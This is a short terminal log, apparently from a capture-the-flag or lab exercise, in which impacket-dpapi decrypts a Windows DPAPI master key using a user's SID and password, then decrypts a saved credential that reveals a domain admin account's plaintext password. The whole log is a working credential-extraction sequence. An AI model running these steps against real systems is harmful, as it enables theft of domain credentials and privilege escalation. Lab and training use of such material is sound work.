 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a

┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc805552
3bf65b2d763191ecd44e525a
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000001 (CRED_TYPE_GENERIC)
Target      : LegacyGeneric:target=admin_acc
Description :
Unknown     :
Username    : vintage\c.neri_adm
Unknown     : Uncr4ck4bl3P4ssW0rd0312